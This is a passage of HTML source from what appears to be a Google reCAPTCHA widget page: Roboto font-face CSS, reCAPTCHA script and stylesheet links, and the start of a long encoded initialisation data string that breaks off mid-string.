  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="APr2tdgqK1i0PYfIscqUAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="APr2tdgqK1i0PYfIscqUAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="APr2tdgqK1i0PYfIscqUAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22ScK6N8KQw65eM2UAw5DCol/CvcOteEPDrX7Cq248w77DtD1oCsKbwpzCiV3CvR5Dw7sPwqPCg2HCpxLDrljDssKeN8OJw5FBeMOUJ1jDi8OMw5vDvHoIIsOAwrTDtWzCnkN6J8KXXE7DnsKZSBDCszzDvsKUD8OqwpJFAS3ChgDCujpIw5rDjFXDq8OKwrIAGTBvSjFsNg42GMO6w5scRXbDh8O7w6/DlsODw6bDhnvDrMKLw7/[base64]/RcOSw7LClWN2w6gcLlckwp55fE/CriHCh8OAUnVEZsOtE8Ofwo0GwoLCp8KgQ255w4zCoEJuwo0JHMOFeDcUdgYvT8Kww4vDuMO5wprCmsOGw4lFwpRtYAXDtMKsa1XCnz17wqFrT8KDwqjCn8K9w6bDkMO8w6oGwosPw5LDlsKFJ8KdwojDq1xscHDCjsOgw5psw5kBwr4Awr/[base64]/CnCXCplwBE3XCl8K0MHtXbGF8w4HDjcO1DsOAw60sw58FO0lncMKkVsKww6LDhMKHLcKFwowUwrDDtxXDj8Oqw5jDlU4Lw7cUw4jDtMK8DXwTF8OnMMK+f8OSwrtmw78fOTnDkEsgTsKlwqYhwoDDpxDCtxLDuSnClsOLwofCtcOEeR87YcOTw6DDjcOpw4/Cq8ONLnzCnlzDn8OvdsKnw59hwrHCvcO7wp5Qw5dpZz0tw53CjMOeMcOYw51IwoDDh2fChynCuMO4w6HDqcO0ZcKSwoU0wqjCu8Oywp5wwpHDgwLDvBjDiFYIwqTCoFDCrDZXRsKzTsO0w6RNw53DlcOEUMKyN09tesOEw5vCr8OKw7jDjMKyw6/[base64]/[base64]/DnMOhwoRWwrtSF8KGGmrCp8KNwoHCswUcPyrDucOYw7QuIVjCscO0wpdgw7jDosOwUnl6Z8KQw5Jow6/DoMO7JcKBw5bCvcKPw6xnXGZYwoPCkSbDmcKDwqzCvMO5McOQwrPDrS56w4TDsF0QwoHDjH8TwqElwq3DiXpywpNpw4HCqMOhfCDDtWLCtS3CtC0Jw6DDsmPCvAXCr2XDvcKpw4fCgQUUIcOjwo7CmQFAwq/Cmx3ChgnCqMKGO8K/PFTCtsOcwrbDnWjDjkA1wrhPw6XDtcKtIMOcRMOxXcKcwq8Fw642woUTwpNtw5vDrW/CisKFwojDq8O+w4LDocOswo5uewrCu2Btw7AeaMO1wrN4X8ONYzt2wrIWwp5WwpbDgmHCnC7DhUTCpzUbXl9SNcKyIE7CnMO6wr0mLcOQXcKWw5rCizvDgcOYWcO3w7gdwoEkKwIBwothwqgwGMOvPsK1C3R7w53DusO0wqTDj8OCVcOOw7nClMOKYsKoRm/[base64]/[base64]/EcOfZyhrwoTDijDDj8OlCsKVwpnCicOWwqM6w6LCm2bCpcOuw6LCpXTDk8KAwpZEw7DDoxFfw49eDlbDrMKwwpvCjRUcQ8OcSMKIBjhyfHHDj8Kkwr/CmMKywq0Iwr/Dg8KOEyA+w73DqlTCuMKKw6kDN8Kuw5TDgMOBcV7DocKhS3LCsRcMwo/DnQkrw6plwpItw7Ijw7zDisOWBcKRw7BSYjIZXsO8w6xVwpBUUQ1eBAzClg/Cs0Few7vCkTxiSCABw5Acw7PDt8K/dsKWw7HCmsKdPcOXD8Onwqk6w7jCqWd6wqoFwq1jO8Ojw7XCtMODTnDCpcOCwqdeL8O0wqTChMK1DcOEwrZLQC7DgWUsw5TDixjChMOyaMOYEkNJw6HChH42wr1NFcKdGlXDmMKAw58awqXClcK2bMORw6AcOMK/JsOiw7kfw4Z5w6nCt8Onwqwvw7LCr8KmwqzDgMKzCMOvw6QLQFFKe8KoZHfCvEzCqTLDk8K2WQ0KwrV6w501w5/Csy9pw6XCssKKwpMDIcK+woHCrjd2wqlCWx7CvXYiwoFtKCQJeyfDiwl9FXxOw6FXw6Nuw7/CrcKkwqrDiGbDi2pQw5HClzlRCQzDhMOzZwtGw4c+G1HCmcOpwpPCv27DqMOfw7Ujw4zDqcOoGcKWw602w5DDlcOzH8KsJcOFw5TCkwLCjsOVe8Kqw5Few405Z8OWw701woAqwqTDsR/DumDDnVl7TMKNZ8KoA8Kkw7ouQUsCNMOoXSrCsChWBMKlwqNZAR4Xwq3DkmjDqcK7UsOrw4PDgXPDmcOCw5HCrn9Lw7vCn2PCrsOXw59wUsK/H8O8w4XCrW54I8Klw4VmLMO5w6sTw55mfFtGwqfCj8OzwrcwUsOTw4DDhgFvfsOGw6YHAMK0w6B1BcO8wpnCjGDCkMOKS8OfH1/DryUMw7PCoGPDqWQvw7lASBJPeDtKw7p5bBxQw4zDrhQWEcOrQsO9KVFLPjbDuMKywoBnwp7DoEY4woTCqjRbHMKVRMKcR0nDskPDo8KrW8KjwpHDpMKcI8KqUMK/GTAOw4YrwrDCqCRvfcKmw7MpwoPChMKZIB/DjcOPwpZ+K3zCqyFPwpjDrl3DjcOKEsO5d8OJV8OCB2HDkHsiU8KLWsOBwozDr2FbEcKewp5GGgjCv8OgwoTDs8KpDWlDwp/[base64]/ChcKowoMnwpgyCg7DucO9e8OeOcKWw6TDrsKiHSpqw4/CsglOw413McKAXMKAwpjCuTnCk8OlasOgwo17VCfDk8Ogw6NGwpBCwr3DgMO/[base64]/[base64]/ChEdmw7l3V2Q9SBHCuEnCpsKew6LCs8OBNQ/[base64]/CmynCiwTDkMK1e8OJwrDCscOMOCkAHDTCtAoUVz9+LcOBw4o2wrQJUGwBGMOxwo8lacOLwpJ1c8OBw584w6/CsC3CvSJ+DMK9w4jCm8KEw4jDqcOOw4vDgMK2w5jCicK1w6Jow7IwK8OsdsOJw5dlw43DrzAMDhJKI8KiUid6ScOQESDDtxBbem0/wrvCgcOow5TCoMKFS8K1d8KCQSNnwo9dw63CgUo+ScK8f2fDu3XChMKUGWDDu8KKKcKNTQJJEcOKGcOJHlLCgC1/wpUYwpcLacOJw6XCu8OAwq7CicOTw7YswpV4w7HCqD3CmMOvwrTDkRXDpcK2wocTWsKrFm7CosORAMKSVMKKwqjCtSPCk8K/Z8OPGxsOwrXDmMOFw5gmW8ONw7vCszXCi8KRA8KFwodBw7/CjcKBwrvCnypBw7o+w7DCpMO9MsKRw6/[base64]/DjG7DpcO/GMKRcg7DicKMYsONwr3ChjXDssOcXcKSEUPCnWLCt8O5ACjDhwfDtcONCMOvIRFyeXZTeyrDlcOTwogMwrdaLQQ/w7fCmcKcw63DjcKxw5HCog85O8OtMB/DkiZqw5zCucOrEcONwp/DjVDDlMOLwoRfGsKdwofCsMO7QD4dNsK5w5/CkSQkQXgxw5nDj8KTw4MzTjPCqsOuw7TDqMKwwq3DnjECw5VOw5vDtSnDmcOeTHFFJEwHw4t5f8Krw5UuI1DDrcKhw5rDlg8dDMKcIcKAw7U9w4VmWsKISH7Cmx0ve8KTw6cFwrJAckdLw4AhMELDsQLDgcOCwoZLVsKFXH/DicOUwpXCswvCv8Oaw5jCh8ORHsO3OErCr8KEw4XCgh8ffU7Dl1XDqwzDl8KTcGRXXsKuAcOKEF4BHS0Ew7lENzXCuzdCAzkeEcOYQXjCn8O+woTDqBI1NsOtSD/CujLDpMKUJ0BTwrxPN3PCn2Aww6nDuE/[base64]/DssOBw48vw4xlRHNuw7waK35oEsKSwogJw4wyw7J9wqLDn8KVw5rDiFzDvGfDnsKYZF1fEGDCksO0wqLDqVXDmyoPYyjDi8KoYsK2w4Y/cMKiw57Cs8K8PsKWI8OCwrgOwp9ZwqIdw7DDokvCswknFcKjwoBLw6Ifd1xjwpN/[base64]/DsyzCisKcwqzDqjgseFpuCcO/wqUwO8KywoDDjcO4wrHDnhUDw6xTeUxoHMONw4zChW4weMKbwrHCilA7DmDCn28bRcOiKsKTSRHDn8OrQsK/wo4yw4rDli7Djy9wBil7d1HDtcO4PU/DhcKIX8KXM1RrE8K3w6thXMK2w4ZCw6HCsCTCmsK7cXLDgwXDuRzCosKYwp0sPMKPwo/DlMOyDcOyw6/[base64]/DjsKnJgnCpcOQb8K1wp7DjjzDqcKgE8KyEUx7fwQjEcKiwqvCr3bCkcOZD8Onw43CgAXCkMOiwp09wpJ4w5I/AcKiMwjDgsKrw5vCr8OLw6Udw7Z6BBzCqF4tRcOVw7XCqmPDjMOAW8OXQcK0w7xmw43Dnh/[base64]/DjR7CscKIw7rDoSLDgMOQXivDuBQGwogNLcOACgvDpxjChFlOP8OIGSXDqjNJw47CrSVLw5zDpSHDl05wwqxzbF4Nw4cZw6JUZDPCvlVkJsOEw4Evw6zDrsOxCcKhPsKHw5/CicONUFQ1w77DncKcwpBPwpHDvFXCucOaw69IwpNAw5vDjMOUw6g5SC/CkCY6w71Fw7HDs8ODwoAUOW5Zwrtpw67DhVHCsMKmw5J4wqwwwroiccOMwp/Ct0hEwqkWFlpCw6rDiVPCpQhIw78Rw5PCgXvCjBDDlMOOw5JgNcOqw47ClB81FMKFw6YAw5ZMV8K1a8Kjw7xjUiMdwqoYw4AMcAQnw4kTw6JmwrJtw7wxCQUoaikAw70HAhtoYsKgU2/DpQFOHEBEw5ZmYMK4ZXjDvnXCpml3dVrDp8K4w7NTUH7DjkvDimfDlMO7G8OGScKnwrxaWcKBT8KqwqE4w6bDplV1wqtfQMOcwpbDssO0fcOYQ8OnXDzCrMK4RcOIw608w51CMjwvTcK7w5DCoj3CpT/Dl3LDqMOQwpFewpR+wo7ChXRWNH5WwqUSejDDsFhBQRnDmQTCrXAVGDQRGXvCt8KlFcOFcMK4w6bClBTCn8KAL8OHw61QRsO6WmLCs8KuJDhuPcODUm3DjcOQZhbCp8KTw4rDjcOxIcKgIcKGe1lQFCnDtcKkORrDnMKAw6/[base64]/Cl8K/[base64]/Cm2DDlV3CgQHChcKdw7sYwq8Lw4BaXEdaLR/Dq1IJwqckw75+w6HDnyXDoSbDlsKiMkgNw47DnMOcwrrCmQXCtMOlTcOAw50bwp8OTWt6fsKbwrHDgsO/wqfDmMKqGsKCMwjCtQEEwqXCjsO/[base64]/DucOwwqbDncOyBnY4GzPDpQPCscK7ZV5QZcKRWMKgw6zDnMOYbcKFw5ICPcK3wr8ZBMO6wqPDiB9Iw5rDvsKDfcOGw7Qyw4pUw67CnMOpZ8KSwpcEw7nCo8OPL3/DjUluw7DCo8OZYDHCuGXClcKAQ8KzJE7DosOVWsKAIVEjwohiTsO6KnZmwqUZdGUkwqoXw4MUBcK2WMOrwpllH17CrGzDojs7worCtMKZwrlXIsKVwpHDll/DuS/[base64]/CoUoZwoVVKFfDmcKMwq/DqgfDksOkwqRzw6k3SFrCilR8e13CgC7CmMKyNMKIK8Krwp3CvsO3wqNQKMOewrIDZ2zDhMKeJUnCiGFZfQTDr8KDw4/[base64]/CqcKWLWAgFsKqJMKEaT4oAm7CrA1qw4AcfQXCgMKgU8OBCMKnwpcww63CjxRHwoLClcKEWMO2DzHDt8Kgw6NYWCPCqcKGVEdCwqwGVsOAwqc8w4/DmiLChxfCnTzDgcOxGcKiwpvDsnfClMKjw6/DgQslasKoOsKPwp7CgW7DtsKrRcKqw5jCj8KwJVpcw4/CrlLDmi/[base64]/CsltNb8O+w5MVJcKndQzChcObwpzCnMOpw7ZGOl4fDGgbVw5mdMK/w548IB/[base64]/[base64]/ChjnCigvDgcO0BMOmw7LCoWIeSHPDhSvDo1zDkyoSKiPCgsOJwo8LwpTDg8K0ehfCsDVHaU/DicKVwofDo03DvcOTJgjDi8OKBX5Pwpcdw7/Dl8KpQmTChMOSMyAgXsKVPhXDlhzDqMOrInjCtjc8NsKQwqDCtcKlesOKwp/CjQdLwo1DwrdqGDvCo8OPFsKGwoh5BU5gETVZEcKAGgRpTj3DkQBKTRJ7w5fCqyvClMODw7fDnMOAwo0YKm/DlcOAw5c2HWLDosOcWg9vwo8CY1lLK8OEw53Du8KQw68Tw5wFeA/CpnZpHMK4w41bSMKsw78Ywr9+M8OMwqJxTgccw5k9bsKrw7E5wpfCvsK8CmjCuMK2HDsJw68cw7NhWHDCl8OFCQDDsSARSxAWa1ENwqpIGSPDiCLCqsK2DRM0EsKjCsORwrBlelXDq3HDsyE3w7EJE2fCgMO/wrLDmB7DrcKPccOMw6UOPht3bhvDmwVew73DhsOXHSXDkMK0NxRUFsOyw5jCs8KNw5/ChhbCr8OiD3/ChcKiw6Q4wp/[base64]/[base64]/RMK3w6TDuRXCocOyEcOnIVN4wpzCgsKCBhsnwoYcUcOKw4fCrQXDuMKwVTvDlMKkw4DDvMKgw4cAwr/Dm8OOF11Mw5nClVnDgFjCm2MJUh8dSTM/wqXCnMOtwqA7w4LClsKUNnHDmMKXQjXCtW3DhjfDpDtZw6Jww47DqQ1xw6rDsB0MF1PCuzISYBbDhiUuwrvChMOSE8OdwpHCpsK6KsKRFMKMw6omw7BnwrLCtzHCrQ0ywqjCuSF+wpvDqwDDuMOuDsOdZUZgA8OBOToFwpjCisOUw6d+ZsKtX2rCjT7DkS/CncKfExNkcsO7w6/CtCjClsOEwoLCh0x2VlrCrsO3w5vClcO/woPCoRBFw5fDiMO/wrZLw4Yqw4ETFFEiw4/DlMKlLzvClsKtdQjDi2PDrMOjJn51w4MqwphAwo1Cw7LDhkEnw5MAMcOdw4UYwoTCjiBeQcOmwrzDnsOEBcOuc05WLHddXxHCk8OrfsOGS8O/w70LN8O2JcOuOsKkKcKLw5fCpBXDuEZQAiTDtMKBTTvCmcK2wobCjcKGeQDDucKqUAhPBVnDimgawrPCu8KVMMKHVcO8w6TCrSrDnHRXw4nDosK4BSTDkQQXBBvDjlwrLWFPf37DhE1Owpk4wr8rTT1QwpFgHsKiWcK9cMOSwrnCocOyw7zCrETDhwBzw5IMw5cnCn/[base64]/CvT1lw6c/[base64]/[base64]/XGrDix/[base64]/DmcOybsKnw5cAw4lwBcKbw50vwpvDuz0ARlIWw75Tw7lEDAVvWMOCwoHCrsKow7XCmwvDuAM7McOud8OBfsOCw7PCnsOGXC/DunF7Pi/CucOOLMOqZU4tbcOtMWDDm8OCK8OmwqDCoMOCJsKfw7DDjWDDkyTCmGnCocKXw6fDj8K+eU8oGHgXJU/[base64]/[base64]/[base64]/w4lhw4chC8KBR8KYAcK+YcKfwow8wpAVw5YmWcOzHsO2KsOOwp3CpcOxwoPCowUTw5rCrRomAcKzX8K6Q8ORUMOjEWlRecO5wpHDh8ONwoPDgsKAQWwVesK0DCBzw6HDh8Oywo/DmcKhL8OpOjlPcighUXV8TsKbVsKEwrrCh8OMwog7w5LCqsOBw7ZiJ8O2SsOJfMO1w7o8w43CoMOjwqbDosOAwrsfJ2PCo1jDisOPCyTCssKrw7DCkB3Dnw7DgMKiwq1cNMOTb8Oxw5/CmnnDhD5cwqvDncK5TsO1w5XDnsOewqB2BsKsw5vDvsOMdcKewphNT8K3cRzDvsKVw47CmiEDw7rDqMKLYUTDsFjDi8KYw4Vaw7UoK8Ktw5tJYcOLVT7CqsKDHD/CnmnDpQNlSMOmS0jDkXjDtSjCl1vCsmPDiUoGT8KxEsKUwp/DnsKpwqjDqj7DrlXCiE/CnsK2w6cCLSLDrmTCtDbCqMOIMsO2w7dlwq9yRMKXLVRhwp11UEIKwozCh8O4JcK1CxbDvHTCh8ORwpHDggNowqLDmWrDm18vISrDh18hfx/DscOpAcO5w7Uaw4IFw7gBcm1YDWrCh8KKw4bCkll3w6rChD7DnzHDn8Ksw4oWJ08XXcKRw5zDpsKMQ8Osw6ZOwrYTw6B0NMKVwp9yw7EbwoN2JMOKJSttfcKLw4Q3wrjDssOcwrgew6nDihTDtULCusOQImRhA8O8YMK1PGsUw5FfwrZ7wokbwrEow7/ClSnDhcOVNMKyw5dDw4nCmcKFcsKWw7jDjQ9kUDfDhzPDncKGOcK3NsOyO2pAw6tGwovDv1Inw7zDp0ERFcO9bTfDqsOeC8O+OFhCSMKbw4Iqw45gw43DoT/CgiFIw5lqeXTCuMK/w4/CqcKGwpgtcxoaw59CwrnDisO0w4QHwoMzw5PCgmsew4Brw5V